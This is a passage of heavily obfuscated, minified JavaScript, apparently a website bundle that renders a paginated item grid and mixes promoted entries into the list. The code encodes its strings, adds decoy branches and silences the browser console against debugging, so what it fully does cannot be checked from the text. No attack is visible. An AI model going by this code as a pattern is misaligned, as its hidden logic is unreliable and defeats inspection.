h[s(0,564,555)]=n,h[s(0,480,461)]=l,h}}(t,u,f),!0),o}var i={};function a(){}function c(r,n,t,e){return L(e-233,n)}function o(){}function x(){}function _(r,n,t,e){return L(t-414,r)}n=Object[_(795,0,761)+"peOf"];var v=[][e]?n(n([][e]())):(h(n={},e,function(){return this}),n),l=x[c(0,456,0,426)]=a[c(0,371,0,426)]=Object.create(v);function y(r){function n(r,n,t,e){return _(n,0,t- -1144)}function t(r,n,t,e){return _(t,0,r- -1034)}if(n(0,-480,-420)===n(0,-481,-420))return Object[t(-221,0,-221)+"peOf"]?Object[n(0,-299,-331)+n(0,-602,-540)](r,x):(r[t(-348,0,-249)]=x,h(r,u,"GeneratorF"+n(0,-508,-452))),r.prototype=Object[n(0,-487,-464)](l),r;try{var e=_0xc093b[_0x425c33](_0x3ec2e6),f=e[n(0,-378,-394)]}catch(i){return void _0x59f1f3(i)}e[t(-368,0,-372)]?_0x5b91f2(f):_0x231b7b[t(-285,0,-324)](f)[t(-269,0,-364)](_0x1478db,_0x26ba1f)}return o[_(632,0,607)]=x,h(l,"constructor",x),h(x,"constructor",o),o[_(622,0,623)+"e"]=_(736,0,823)+"unction",h(x,u,"GeneratorFunction"),h(l),h(l,u,_(635,0,679)),h(l,e,function(){return this}),h(l,"toString",function(){return c(0,289,0,571)+"nerator]"}),(C=function(){if("hMikb"===_(-287,0,617)){var r={};return r.w=f,r.m=y,r}_0x840630=_0x39bc1f%_0x3183b1[_(-245,0,649)],_0xb5ec07.push(_0xba46e5[_0x3bed1f]),_0x350d35++,_0x9df3b5=0})()}function h(r,n,t,e){function u(r,n,t,e){return L(r-803,n)}var f=Object["defineProp"+u(1115,1032)];try{f({},"",{})}catch(i){u(1125,1103)===L(422,325)?_0x4693c9({},"",{}):f=0}h=function(r,n,t,e){function i(r,n,t,e){return u(e- -534,r)}function a(r,n,t,e){return u(r- -1686,n)}if(a(-626,-676)!==i(510,0,0,526))return _0x2074bd[a(-531,-648)](this,arguments);{let u=function(n,t){h(r,n,function(r){function e(r,n,t,e){return L(n- -531,t)}return e(0,-216,-292)===L(315,1027)?this[e(0,-206,-276)](n,t,r):_0x176675[e(0,-309,-218)](_0x4c0a44)?_0x7e0d0a:void 0})};var c={};c[a(-547,-562)]=t,c.enumerable=!e,c.configurable=!e,c[i(755,0,0,666)]=!e,n?f?f(r,n,c):r[n]=t:(u(a(-538,-487),0),u(a(-607,-682),1),u(i(655,0,0,644),2))}},h(r,n,t,e)}function M(r){return function(r){if(Array[L(222,475)](r))return p(r)}(r)||function(r){if("undefined"!=typeof Symbol&&null!=r[Symbol[L(217,379)]]||null!=r[L(199,598)])return Array.from(r)}(r)||G(r)||function(){function r(r,n,t,e){return L(n-496,t)}function n(r,n,t,e){return L(t- -806,e)}throw new TypeError(r(0,899,817)+"tempt to s"+n(0,0,-506,-528)+n(0,0,-592,-557)+r(0,863,773)+n(0,0,-438,-322)+n(0,0,-594,-700)+n(0,0,-485,-559)+"ray objects must hav"+r(0,920,957)+n(0,0,-605,-594)+n(0,0,-555,-672)+".")}()}function q(r,n,t,e,u,f,i){function a(r,n,t,e){return L(n-413,r)}function c(r,n,t,e){return L(n- -212,r)}try{var o=r[f](i),x=o[c(227,124)]}catch(_){if(c(134,198)!==a(650,643))return void t(_);try{if(!_0x5c5c13&&null!=_0x5ecaa3[c(238,163)]&&(_0x579038=_0x578703[c(126,163)](),_0x5c6b20(_0x355fdf)!==_0x3e3787))return}finally{if(_0x5788d3)throw _0xfcd510}}o[c(123,40)]?n(x):Promise[a(857,748)](x)[a(873,764)](e,u)}function G(r,n){function t(r,n,t,e){return L(r-759,t)}function e(r,n,t,e){return L(e- -285,n)}if(r){if(e(0,37,0,104)==typeof r)return p(r,n);var u={}[t(1142,0,1128)][e(0,-7,0,91)](r).slice(8,-1);return"Object"===u&&r[t(1092,0,1038)+"r"]&&(u=r[t(1092,0,1139)+"r"][t(1042,0,985)]),e(0,-68,0,-58)===u||"Set"===u?Array.from(r):e(0,-98,0,-91)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u)?p(r,n):void 0}}function L(r,n){var t=m();return L=function(n,e){var u=t[n-=190];void 0===L.foapcy&&(L.nPRDhG=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var a=0,c=e.length;a<c;a++)u+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,L.foapcy=!0);var f=n+t[0],i=r[f];return i?u=i:(u=L.nPRDhG(u),r[f]=u),u},L(r,n)}function p(r,n){function t(r,n,t,e){return L(r-859,e)}(null==n||n>r[t(1094,0,0,1132)])&&(n=r[t(1094,0,0,1192)]);for(var e=0,u=Array(n);e<n;e++)u[e]=r[e];return u}function m(){var r=["D0fvzvy","ChjLywqGBM9Ulq","AxmGywXYzwfKEq","Aw1N","C3LZDgvTx2nVBG","zgLZywjSzwq","vgHLigL0zxjHDa","Dw0GBgLUzs1JBa","BMrLzcbKAxnHyG","zxHJzxb0Aw9U","u3LTyM9SlML0zq","A0HtBwm","B3zLCG","zxj0Eq","ywjZB2X1DguGyG","zxn1BhqGAxmGBG","CNfeyuG","mtq5ota4ndbLqwzLyMK","u0nivg0","B3qGyw4GB2jQzq","z3jPzc1JB2X1Bq","Bg9JyxrPB24","BguSig5VBI1HCG","Agvkshu","sw1wy2m","Dg9tDhjPBMDuyq","x2LUDM9Rzq","CMf0B3jDkcKGBq","igzVy3vZoNjPBG","y3rVCIGICMv0Dq","5RkH5PYj6kEg6Akr5y+V5Bgv56s644cc","DhjHy2u","y2f0zwDVCNLFAq","BNvTyMvY","y29UC3rYDwn0BW","AM9qCfq","CMvZB2X2zq","DMfSDwu","ltaGyMCTCgGTBW","w29IAMvJDcbhzq","t3DmAgC","Ac1IBgfJAYbIzW","A2v5","C3bHBG","BwfYz2LU","z2v0sxrLBq","BMv4Da","lw5VDc1HBgXVDW","z2v0uhjVDg90Eq","zNvUy3rPB24","B24TyxjYyxKGBW","AxrLBxm","DgHLBG","yxbWBhK","EeDmBvm","yw1Wlti","ntKXntbmB0XJwMm","zxiGChKTmti","jYbTzxrOB2q","yMCTCgGTB3jHBG","Es0XihjVDw5Kzq","mcb0zxH0lxbOlq","zY0YigzVy3vZoG","s2z1BgG","DgvTChqGDg8Gza","se5trvK","C3bSAxq","y29SlxnWyw4TmG","BNn0yw5Jzs4ksq","BIbVCMrLCIb0BW","uMHRyLG","sgDsyMq","C0zRsw0","zxjYB3i","B3iGzg9LCYbUBW","igzVBNqTBwvKAq","CMv0DxjU","y2fSBa","ChKTmIb3lte2ia","D2fYBG","zMLN","BgvKoMn1CNnVCG","yMfUBMvYlMjHBG","CM4GDgHPCYiPka","Dg9tDhjPBMC","Es0YihjVDw5Kzq","DcbWCM92AwrLia","Dc1HBgXVD2vK","BMvYx29Yz2LU","z3jPzcbNCMLKlq","C3rYAw5N","ihrLEhqTy2vUDa","EhqGDgv4Dc1ZBq","B25dBgLJAW","BwfW","rgzdCgC","DxjS","t2jQzwn0","D3jPDgfIBgu","u0LPBK8","C2v0uhjVDg90Eq","yMCTCgGTz3jHEq","5lIl5lIa6Ag1","BMrLzcbWEc0Zia","sw52ywXPzcbHDa","Dgv4Dc1WAc10zq","zNjVBq","ywnLlxGTmG","y29SCY0YigDHCa","vgfN","r2vUzxjHDg9YrG","Bwzsvfu","lwrHCMSGDgv4Da","tNzWDgm","rNzur24","Bg9N","ywjZB2X1DguGCG","Dw5KzwzPBMvK","zMLSDgvY","zgL2","ihj1BM5PBMC","qeb0B1n0CMLUzW","zNKTy2vUDgvYia","t3njz00","C2XPy2u","zsbHifTtEw1IBW","ovfds1bZwa","AwrKzw4Gz3jVDq","lxDOAxrLihb4lq","u2v0","CgvpzG","BNzstLG","zuL2zeG","ChjVDg90ExbL","qxjNDw1LBNrZ","mc4YnxjLBsaWia","odG1nZaXwMP2wKHe","Es01mcbKAxnHyG","DgvYywjSzsWGBG","qebPDgvYyxrVCG","lxHZihb4ltiGCa","Bc5PDgvYyxrVCG","rMfRA2m","Ae1PA2i","y29UC29Szq","C3r5Bgu","zxH0ihb4ltqGCa","DgH1BwjUywLS","yxnOBLa","zgLZCgXHEu5HBq","mtCZmZe3ohPhqxr6zW","AxrLCMf0B3iGCG","igjLigL0zxjHyG","mJC0oduZnM9xBNzWBW","AxrLCMfIBguGAq","yMLUza","mZi3ndmWnK5kwu52vW","AxrLCMf0B3i","B3zLCMzSB3CTAa","DgL0Bgu","zxn0CNvJDhvYzq","ChvZAa","AxnbCNjHEq","C3vIDgL0Bgu","5lIk5lIa6Ag1","z2uGDgv4Dc1WAa","zxrOB2qU","twfW","y2uUcKLUig9Yza","mIbVyMPLy3qTyW","sw5orK0","lw9WywnPDhKToa","svnpuMW","yMPLy3rZig11CW","DgXPBMuTBM9Uzq","BgvUz3rO","B3r0B20TmIbYAq","yMXLigLUC3rHBG","BMn0Aw9UkcKG","Cgf0Ag5HBwu","BwLU","DgfIBgu","v3Drzgu","y29Uy2f0","yw5Nzq","lxbOlxrLEhqGyG","AuzbC1i","iowKHoEqHUwiL+IHQoAvSoAnRUwKSEI0Pq","zMXLEcbQDxn0Aq","r2vUzxjHDg9Yia","AhjLzG","xsGPig1LDgHVza","zg9Uzq","Aw5MBW","Aw5WDxq","C3vJy2vZCW","DgvZDa","seLHu0y","lwXPz2H0ihjVDq","l3bSyxKV","nde0nte2mhzwDunqwG","y3vYCMvUDfbHzW","ihb5lteGDgv4Da","mcbKAxnHyMXLza","q3HTteu","r2vUzxjHDg9Y","y3jLyxrL","EhqTzgfYAW","oM9WywnPDhKTnq","ysaN","AwDODc0WihrVCa","CMvSyxrPDMu","x19WCM90B19F","DgfqzMO","ChGTncbWDc0Z","D2HPDguGDgv4Da","DgHYB3C","DcbOyxzLigeGwW","Dw5JDgLVBG","rxjKt2W","zhvYyxrPB24","BJOGC3bHBIaYoW","DhfbuMW","BMfTzq","ig5VBI1PDgvYyq","BM5rqu8","AxrLBxmTy2vUDa","E30Uy29UC3rYDq","yNv0Dg9U","CMfUzg9T","lxbOlxDOAxrL","oMn1CNnVCI1UBW","DY1MDwXSigGTmW","y2XHC3m","zxiGDg8GyMuGAq","zcbKAxnHyMXLza","z2H0ltiGyMCTCa","CMfUz2uGChGTmG","otnnuuPWzuq"];return(m=function(){return r})()}w(void 0,function(){var r;function n(r,n,t,e){return L(n-693,e)}try{r=Function("return (fu"+e(0,477,0,386)+(e(0,526,0,514)+n(0,1021,0,966)+n(0,1075,0,1185))+" ));")()}catch(o){"dGqTw"!==e(0,609,0,728)?r=window:_0x574edb(_0x120dc5,_0x406499,function(r){return this[e(0,564,0,732)](_0x3d4b00,_0x14a361,r)})}var t=r[n(0,897,0,987)]=r[e(0,443,0,446)]||{};function e(r,n,t,e){return L(n-239,e)}for(var u=[e(0,653,0,545),e(0,617,0,702),n(0,946,0,845),e(0,611,0,592),n(0,1001,0,901),"table",n(0,1023,0,1058)],f=0;f<u[e(0,474,0,523)];f++){var i=w[n(0,1026,0,1080)+"r"].prototype[e(0,454,0,361)](w),a=u[f],c=t[a]||i;i.__proto__=w[e(0,454,0,363)](w),i[e(0,622,0,599)]=c[e(0,622,0,553)][e(0,454,0,526)](c),t[a]=i}})();var A=function(c){var _,v=c[H(0,-51,-122)],l=void 0===v?[]:v,y=c[H(0,-299,-211)+"e"],b=void 0===y?1:y,g=c.totalPages,s=void 0===g?1:g,B=function(r){if(Array[L(222,165)](r))return r}(_=t([]))||function(r,n){function t(r,n,t,e){return L(e-647,n)}var e=null==r?null:t(0,943,0,1063)!=typeof Symbol&&r[Symbol.iterator]||r[t(0,785,0,846)];function u(r,n,t,e){return L(r-370,n)}if(null!=e){var f,i,a,c,o=[],x=!0,_=!1;try{if(a=(e=e[t(0,1046,0,1023)](r))[t(0,1037,0,992)],0===n);else for(;!(x=(f=a[t(0,1058,0,1023)](e))[t(0,990,0,899)])&&(o[t(0,858,0,868)](f[u(706,727)]),o.length!==n);x=!0);}catch(l){if(t(0,944,0,920)!==u(643,548)){var v=_0xf7f473[t(0,1016,0,999)](_0x17bc8f,arguments);return _0x452d5d=null,v}_=!0,i=l}finally{try{if(!x&&null!=e[u(745,837)]&&(c=e[t(0,923,0,1022)](),Object(c)!==c))return}finally{if(_)throw i}}return o}}(_,2)||G(_,2)||function(){function r(r,n,t,e){return L(t-646,r)}function n(r,n,t,e){return L(t- -92,e)}throw new TypeError(n(0,0,311,322)+n(0,0,271,244)+n(0,0,128,117)+" non-iterable instan"+n(0,0,136,186)+"er to be i"+r(762,0,844)+"on-array objects must have a ["+n(0,0,217,233)+n(0,0,234,224)+r(764,0,872))}(),d=B[0],D=B[1];function z(r,n,t,e){return L(t- -958,n)}e(function(){var r,n,t=(r=C().m(function r(){var n,t,e,u,a,c,o,x,_,v,y;function b(r,n,t,e){return L(e-502,n)}function g(r,n,t,e){return L(t- -375,n)}return g(0,-19,-93)===g(0,110,-4)?-100!==(null===_0x4ab615||void 0===_0x8f0dd?void 0:_0xafa32d[b(0,867,0,833)+"d"]):C().w(function(r){function g(r,n,t,e){return b(0,e,0,n- -1483)}function s(r,n,t,e){return b(0,r,0,e-447)}for(;;)switch(r.p=r.n){case 0:if(r.p=0,typeof window===s(1314,0,0,1365)||localStorage[g(0,-637,0,-586)](g(0,-678,0,-672)+g(0,-602,0,-581))){if(s(1141,0,0,1151)===g(0,-779,0,-801)){r.n=2;break}var B;try{B=_0x3eadd5("return (fu"+g(0,-743,0,-749)+s(1282,0,0,1236)+'ctor("retu'+s(1311,0,0,1331)+" ));")()}catch(L){B=_0x447044}for(var d=B[g(0,-777,0,-776)]=B[s(1131,0,0,1153)]||{},z=[g(0,-567,0,-643),g(0,-603,0,-703),s(1173,0,0,1202),"error",s(1236,0,0,1257),g(0,-740,0,-746),g(0,-651,0,-569)],w=0;w<z.length;w++){var C=_0xe50b27[g(0,-648,0,-674)+"r"][s(1217,0,0,1142)][s(1265,0,0,1164)](_0x462157),h=z[w],q=d[h]||C;C.__proto__=_0x50e2ff[g(0,-766,0,-773)](_0x58a10b),C[s(1271,0,0,1332)]=q[s(1297,0,0,1332)][s(1176,0,0,1164)](q),d[h]=C}}return r.n=1,i();case 1:r.v[s(1154,0,0,1204)];case 2:if(n=f(g(0,-600,0,-624)+s(1300,0,0,1336),[]),t=Array.isArray(l)?l.filter(function(r){function n(r,n,t,e){return g(0,t-521,0,n)}if(n(0,-96,-66)!==g(0,-702,0,-406))return-100!==(null==r?void 0:r[n(0,-190,-129)+"d"]);_0x55e710[n(0,-230,-210)]=_0x21c2b9+_0xa0ad85}):[],n&&n.length>0&&t[s(1200,0,0,1184)]>0){for(e=M(n).sort(function(){return.5-Math[s(13,0,0,1238)]()}),u=Math[s(1247,0,0,1189)](4,e[s(1097,0,0,1184)]),a=[],c=0;c<u;c++)if(e[c]){var G={};G[s(1208,0,0,1168)]=e[c][s(1221,0,0,1168)],G[g(0,-586,0,-692)]=e[c][g(0,-586,0,-479)],G[s(1120,0,0,1156)]=e[c][g(0,-679,0,-586)],G.category_id=-100,a[s(1181,0,0,1170)](G)}for(o=[],x=0,_=0,v=0;v<t[g(0,-746,0,-676)];v++)o[g(0,-760,0,-708)](t[v]),5===++x&&_<u&&(y=_%a[g(0,-746,0,-658)],o[s(1070,0,0,1170)](a[y]),_++,x=0);D(o)}else D(t);r.n=4;break;case 3:r.p=3,r.v,D(Array[s(1235,0,0,1171)](l)?l:[]);case 4:return r.a(2)}},r,null,[[0,3]])}),n=function(){var n=this,t=arguments;return new Promise(function(e,u){var f=r.apply(n,t);function i(r){q(f,e,u,i,a,L(345,1004),r)}function a(r){q(f,e,u,i,a,L(276,-320),r)}i(void 0)})},function(){return n[L(352,768)](this,arguments)});t()},[l]);var w=function(r){function n(r,n,t,e){return H(0,n,e-1028)}function t(r,n,t,e){return H(0,r,e- -162)}if(r>=1&&r<=s){if("Nvptc"!==n(0,1069,0,968))return""!==_0x4706cb;var e,u=window.location[t(-486,0,0,-395)],f=window[n(0,910,0,876)].search,i=u[n(0,877,0,921)]("/")[t(-174,0,0,-217)](function(r){if("OwLhg"===t(-278,0,0,-295))return""!==r;_0x969877=1});if(i[n(0,710,0,791)]>=2){var a=i[0],c=i[1];if(3===i[n(0,822,0,791)]&&/^\d+$/[t(-324,0,0,-378)](i[2])){if(t(-246,0,0,-317)!==n(0,766,0,873))throw new _0x14b5e1(t(-293,0,0,-231)+t(-238,0,0,-271)+n(0,705,0,776)+n(0,740,0,840)+n(0,805,0,793)+t(-401,0,0,-406)+t(-347,0,0,-340)+t(-357,0,0,-436)+t(-319,0,0,-285)+t(-291,0,0,-401)+n(0,721,0,833)+"Symbol.ite"+t(-245,0,0,-308)+n(0,875,0,782));e="/"[n(0,823,0,799)](a,"/").concat(c)}else e="/"[n(0,880,0,799)](a,"/")[n(0,864,0,799)](c)}else n(0,853,0,954)===n(0,825,0,925)?_0x3b951e(_0x572d90+1):e=u;if(1===r){if("QsmOh"===t(-453,0,0,-402)){var o={};o[t(-200,0,0,-293)]=_0x5cf387;var x={};x[t(-267,0,0,-341)]="relative";var _={};_.src=_0x508ffa[n(0,715,0,763)],_[n(0,740,0,849)]="w-full h-3"+n(0,852,0,785)+t(-211,0,0,-323);var v={};v[t(-248,0,0,-341)]=t(-401,0,0,-321)+n(0,817,0,792)+n(0,877,0,852)+n(0,810,0,896)+"-opacity-8"+t(-160,0,0,-274)+t(-346,0,0,-359)+t(-418,0,0,-434)+n(0,811,0,915)+"d";var l={};l[t(-396,0,0,-341)]="absolute r"+t(-336,0,0,-364)+t(-190,0,0,-297)+"range px-2 py-1 text"+n(0,741,0,846);var y={};y[n(0,1018,0,899)]=t(-453,0,0,-439)+"0";var b={};b.class=t(-188,0,0,-230)+n(0,838,0,947)+n(0,1036,0,930)+n(0,914,0,862)+n(0,805,0,910),b[t(-496,0,0,-429)]=y;var g={};return g[t(-433,0,0,-429)]=n(0,980,0,875)+"n: span 2;",_0x2623d8(_0x54f859,o,_0x2c9876(t(-218,0,0,-216),{class:n(0,888,0,774)+"idden group",onClick:function(){return _0x2e06a5(_0x47c928)}},_0x392e4c(n(0,1002,0,974),x,_0x30f59e(_0x3353b8,_),_0x2325c8[n(0,822,0,836)]?_0x33ee5d("span",v,_0x5bea65(_0x3aad5f[t(-291,0,0,-354)])):null,_0x55f3f4[n(0,791,0,779)]?_0x3c98ad(n(0,844,0,898),l,_0x4609e4[t(-480,0,0,-411)]):null),_0x3f518c("h3",b,_0x3c256d[n(0,830,0,775)])),11===_0x2c7784&&_0x4dad67(t(-201,0,0,-216),g,_0xea636(_0x179e0a,null)))}location[n(0,839,0,806)]=e+f}else t(-288,0,0,-300)===t(-403,0,0,-300)?location.href=""[n(0,798,0,799)](e,"/")[t(-423,0,0,-391)](r)[n(0,688,0,799)](f):(_0x2814fd[n(0,864,0,777)](_0xe57db4[_0x489437]),_0x3eb10a++,_0x5cf745===_0x5a99bf&&_0x3e2787<_0x3682bf&&(_0x34110b=_0x4d84de%_0xeb0055[t(-374,0,0,-399)],_0x1c55f5[n(0,763,0,777)](_0xc1b094[_0x677f6c]),_0x1e9632++,_0x1975e6=0))}},h={};h[H(0,-145,-179)]=H(0,-128,-198);var p={};p[H(0,-143,-179)]=H(0,-30,-84)+H(0,-95,-65)+"-4";var m={};m[z(0,-719,-665)]=z(0,-485,-592)+H(0,-10,-82)+z(0,-681,-602);var A={};A[H(0,-121,-179)]="text-ph-te"+z(0,-625,-691);var j={};function H(r,n,t,e){return L(t- -472,n)}j[z(0,-638,-665)]=H(0,-217,-224)+z(0,-494,-537)+z(0,-555,-672)+"er space-x-4 mt-8";var Y={};Y[z(0,-615,-665)]=z(0,-481,-558)+" text-ph-t"+z(0,-646,-752)+H(0,-198,-88)+z(0,-606,-663)+H(0,-168,-204)+z(0,-635,-695)+z(0,-565,-667)+z(0,-656,-572),Y[z(0,-574,-654)]=b<=1,Y[z(0,-583,-566)]=function(){"OqyFL"===z(0,865,-605)?(_0x290f85=_0x448642,_0x27c822=1,_0x294341=_0x1e434a):b>1&&w(b-1)};var U={};U[z(0,-739,-665)]="flex items-center sp"+H(0,-5,-66);var W={};return W[H(0,-95,-179)]=H(0,-86,-68)+H(0,-154,-205),r(H(0,10,-54),h,r("div",p,d&&d[z(0,-624,-723)]>0?d[z(0,-676,-565)](function(t,e){var f={};f[c(-300,0,0,-406)]=e;var i={};function c(r,n,t,e){return z(0,e,r-317)}i[c(-348,0,0,-414)]=c(-370,0,0,-395);var _={};_[c(-348,0,0,-278)]=c(-328,0,0,-268)+c(-405,0,0,-439)+"ght-2 bg-p"+c(-301,0,0,-254)+l(231,216)+l(439,345)+"white text"+l(191,185)+"y-1 rounded";var v={};function l(r,n,t,e){return H(0,r,n-457)}v[c(-348,0,0,-401)]=c(-226,0,0,-155)+"ight-0 top"+c(-304,0,0,-324)+l(194,282)+l(165,247)+"-ph-white";var y={};y.class=l(466,389)+l(430,376)+c(-267,0,0,-228)+l(326,291)+c(-287,0,0,-314),y[c(-436,0,0,-445)]={margin:"0.25rem 0 0"};var b={};return b[c(-436,0,0,-461)]=l(333,304)+c(-360,0,0,-440),r(n,f,r(c(-223,0,0,-236),{class:c(-423,0,0,-328)+c(-215,0,0,-169)+"p",onClick:function(){function r(r,n,t,e){return c(t-133,0,0,e)}function n(r,n,t,e){return c(t-987,0,0,n)}if(n(0,661,592)!==r(0,0,-144,-184))return function(r){function n(r,n,t,e){return z(0,r,n-1002)}function t(r,n,t,e){return H(0,n,e-34)}if("nnQAO"!==t(0,-228,0,-153)){(null==_0x11643f||_0x5d3e34>_0x44f8cc.length)&&(_0x3a163b=_0x1445be[t(0,-130,0,-203)]);for(var e=0,u=_0x2bfaa5(_0x1cf14a);e<_0x769a56;e++)u[e]=_0x20ea62[e];return u}if(-100==r[t(0,-144,0,-107)+"d"])o(r[t(0,-161,0,-43)]);else{var f=n(203,303)[n(316,287)](r.short_id);o(f)}}(t);if(_0x250ef1){if(r(0,0,-119,-49)==typeof _0xc9d61c)return _0x457433(_0x597dff,_0x298030);var e={}[n(0,661,729)][r(0,0,-132,-148)](_0x34fa40)[r(0,0,-85,-179)](8,-1);return n(0,628,742)===e&&_0x2d1b82[r(0,0,-175,-118)+"r"]&&(e=_0x360258[n(0,565,679)+"r"][r(0,0,-225,-319)]),r(0,0,-281,-225)===e||r(0,0,-80,-161)===e?_0xdc96ec[n(0,808,751)](_0x4724cd):r(0,0,-314,-246)===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(0,639,602)](e)?_0x2673df(_0x19daa4,_0x1facd):void 0}}},r("div",i,r(u,{src:t[c(-434,0,0,-385)],class:l(318,277)+c(-412,0,0,-484)+c(-330,0,0,-305)}),t[l(320,265)]?r(c(-299,0,0,-286),_,a(t[c(-361,0,0,-338)])):null,t[l(190,208)]?r("span",v,t[l(201,208)]):null),r("h3",y,t[l(248,204)])),11===e&&r("div",b,r(x,null)))}):r("div",m,r("p",A,z(0,-511,-629)))),s>1&&r(H(0,-171,-54),j,r(H(0,-204,-184),Y,H(0,-266,-248)),r(H(0,-81,-54),U,r(H(0,-111,-218),{type:z(0,-599,-626),value:b,min:"1",max:s,class:z(0,-490,-558)+z(0,-436,-547)+z(0,-793,-713)+"order border-ph-gray"+H(0,-256,-214)+z(0,-455,-556)+z(0,-538,-581)+"text-center focus:ou"+H(0,-228,-238)+z(0,-698,-631)+z(0,-569,-597)+"ring-ph-or"+z(0,-770,-714),onChange:function(r){function n(r,n,t,e){return H(0,r,t-689)}var t=parseInt(r.target[n(449,0,553)]);if(t>=1&&t<=s)w(t);else{if(n(558,0,579)!==z(0,1290,-596))return this;w(1)}}}),r(z(0,-668,-616),W,"/ ",s)),r(z(0,-572,-670),{class:H(0,-153,-114)+z(0,-729,-733)+H(0,-29,-45)+"4 py-2 rou"+z(0,-674,-651)+"led:opacit"+z(0,-748,-761)+z(0,-572,-578)+H(0,-121,-126)+"ed",disabled:b>=s,onClick:function(){function r(r,n,t,e){return H(0,n,t-505)}function n(r,n,t,e){return z(0,t,e- -12)}if("FvTGn"===n(0,0,-590,-557))b<s&&(n(0,0,-761,-671)!==n(0,0,-811,-778)?w(b+1):_0x5a3ac6=_0x2f91e3);else{if(_0x3f1541||(_0x1cb581=r(0,443,378)),_0x5f1582=_0x1c79ee[_0x4e5a5c]){if(!(_0x5ca165=_0x2bca84[r(0,454,409)](_0x27b978,_0x540da6)))throw _0x342122(n(0,0,-776,-759)+r(0,299,347)+n(0,0,-678,-652)+"ct");if(!_0x2753c9[r(0,273,285)])return _0x51ebd5;_0x44b8cc=_0x192a62[n(0,0,-620,-634)],_0x12676f<2&&(_0x33a134=0)}else 1===_0x159865&&(_0x1202d5=_0xe750d0[r(0,371,408)])&&_0x1444f8[n(0,0,-539,-594)](_0x254a21),_0x4da4dc<2&&(_0x1389e5=_0x52abbe(n(0,0,-753,-665)+n(0,0,-616,-597)+"t provide "+n(0,0,-628,-701)+_0x5b21f4+"' method"),_0x378549=1);_0x4a0557=_0x28547a}}},z(0,-555,-557))))};function j(){var r=["CYbTDxn0igHHDG","CMf5ig9IAMvJDa","yLjxtei","E30Uy29UC3rYDq","z2uGAw5SAw5Llq","D3jHCcbNyxaTmG","zw50lxrVlxiGzG","Dgv4DeXPBMTZ","y29UC29Szq","xsGPig1LDgHVza","AxrLCMfIBguGAq","lxrYyw5ZCgfYzq","BNn0yw5Jzs4ksq","x19WCM90B19F","u3LTyM9SlML0zq","zNjVBq","AxrLCMf0B3i","uLL0t2O","zxn0CNvJDhvYzq","zejnswe","C2XPy2u","Dfz3DMS","mtyYAKDJAgvA","Dg9tDhjPBMC","mJmZmZu2ofjMEfb6Aq","y2XHC3m","otqWntK4nhPlweTpua","D2fYBG","CuXWzgS","DgvYywjSzsWGBG","AxrLihrLEhqTBa","icaGChGTmYbWEq","CMv0DxjU","ChjVDg90ExbL","ChqTmYbIB3jKzq","BMn0Aw9UkcKG","yMfUBMvYlMjHBG","CMf5lwXPz2H0","C3rYAw5N","EhqTC20GzM9UDa","y29UC3rYDwn0BW","AhqGyMCTy2XPCa","yMXVy2SGDgv4Da","BgLNAhq","y2SGyMCTCgGTzW","zMXLEcbMBgv4lq","AxnbCNjHEq","BMvYx2fWCa","ig5VBI1PDgvYyq","qxjNDw1LBNrZ","DgL0Bgu","BMfTzq","BgvUz3rO","B24TyxjYyxKGBW","Bcb0zxH0lxnTia","mJbdwgnyshu","nJq0nJv6tNfHv1G","CMf0B3jDkcKGBq","Dgv4Dc1WAc13Aa","yMXLigLUC3rHBG","Aw5MBW","BguSig5VBI1HCG","zxrOB2qU","vezwwhu","otG2nta3mwL4qvreqW","thHftMK","DgvZDa","Bc5PDgvYyxrVCG","CMv0DxjUicHMDq","Ac10zxH0ihb4lq","Dgv4Dc1Jzw50zq","Bg9N","CMf5ihrLEhqTCa","igjLigL0zxjHyG","DhjHy2u","CI1WAc1NCMf5lq","DcbOyxzLigeGwW","BwfW","yMLUza","zwqTzNvSBcb0zq","BM9MB2XSB3C","whjsEfy","B3jHBMDLlwXPzW","Dw5KzwzPBMvK","mZy2ELfet0vQ","lxrLEhqGDgv4Da","qebPDgvYyxrVCG","zYbMB250lwjVBa","yxbWBhK","rg5zDwu","yMfUBMvYlwfWCa","DMfSDwu","sw52ywXPzcbHDa","q3HoBvq","ChvZAa","y29Uy2f0","zg9Uzq","u2v0","v1zYALa","nteXnZG2ofz1DNndta","DxjS","mty1mZHxEgfzugq","zxiGDg8GyMuGAq","DgvTChqGDg8GCW","CM4GDgHPCYiPka","BIbVCMrLCIb0BW","t2jQzwn0","B3vUzgvKlwz1Ba","uKXfEwy","BMv4Da","EwnOuM4","zw50zxi","zxjYB3i","y2fSBa","mtK0ndeZnxfkrercwq","yMCTCgGTB3jHBG","lw1LzgL1BsaG","zgL2","y3rVCIGICMv0Dq"];return(j=function(){return r})()}!function(){var r=j();function n(r,n,t,e){return I(t- -709,r)}function t(r,n,t,e){return I(n- -792,t)}for(;;)try{if(773818==-parseInt(t(0,-449,-433))/1*(-parseInt(t(0,-370,-377))/2)+-parseInt(n(-264,0,-274))/3+parseInt(n(-378,0,-364))/4+parseInt(t(0,-415,-413))/5*(-parseInt(n(-288,0,-304))/6)+-parseInt(t(0,-372,-354))/7+-parseInt(t(0,-445,-449))/8+parseInt(t(0,-407,-411))/9*(parseInt(n(-327,0,-333))/10))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var H=function(){var r=!0;return function(n,t){var e=r?function(){if(t){var r=t[I(409,615)](n,arguments);return t=null,r}}:function(){};return r=!1,e}}();function Y(r){return function(r){if(Array.isArray(r))return W(r)}(r)||function(r){if("undefined"!=typeof Symbol&&null!=r[Symbol[I(337,732)]]||null!=r[I(407,-395)])return Array.from(r)}(r)||U(r)||function(){function r(r,n,t,e){return I(t- -190,n)}function n(r,n,t,e){return I(r- -194,t)}throw new TypeError(n(219,0,186)+r(0,177,234)+"pread non-"+n(137,0,135)+n(139,0,151)+n(232,0,219)+n(200,0,170)+r(0,134,192)+n(128,0,157)+n(127,0,155)+"e a [Symbo"+n(194,0,195)+n(136,0,106)+".")}()}function U(r,n){function t(r,n,t,e){return I(t- -254,e)}function e(r,n,t,e){return I(e-853,n)}if(r){if(e(0,1194,0,1212)==typeof r)return W(r,n);var u={}.toString.call(r)[t(0,0,87,100)](8,-1);return 